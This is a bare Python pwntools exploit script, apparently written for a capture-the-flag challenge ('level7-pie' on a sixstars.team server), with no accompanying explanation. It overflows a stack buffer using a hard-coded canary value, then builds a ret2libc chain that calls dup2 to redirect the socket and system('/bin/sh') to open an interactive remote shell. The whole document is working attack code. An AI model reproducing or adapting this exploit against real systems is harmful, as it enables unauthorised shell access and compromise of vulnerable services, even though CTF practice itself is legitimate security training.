 from pwn import *
context_log_level="debug"
cookie = 0x3f97ee00
elf = ELF("./level7-pie.dms")
libc = ELF("./libc-2.23.so")
#r = remote("127.1",10007)
r = remote("pwn.sixstars.team","22007")
libc.address = 0xf7618540-libc.sym["__libc_start_main"]
print r.recvline()
address = ( 0x565cd15d-0x1000)&0xfffff000
dup2Addr = libc.sym["dup2"]
popAddr = 0x0000122A+address
systemAddr = libc.sym["system"]
exitAddr = libc.sym["exit"]
binAddr = list(libc.search("/bin/sh"))[0]
pause()
payload = 'a'*0x40+p32(cookie)+'a'*12+p32(dup2Addr)+p32(popAddr)+p32(4)+p32(1)
payload += p32(dup2Addr)+p32(popAddr)+p32(4)+p32(0)
payload += p32(systemAddr)+p32(exitAddr)+p32(binAddr)
r.sendline(payload)
r.interactive()